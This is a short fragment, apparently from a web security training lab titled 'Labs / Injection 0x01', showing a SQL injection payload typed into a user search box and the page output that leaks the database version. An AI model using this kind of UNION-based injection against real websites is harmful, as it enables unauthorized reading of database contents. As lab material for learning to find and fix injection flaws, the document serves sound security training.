 Labs / Injection 0x01
User search
jeremy' union select null,null,version()#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: 8.0.34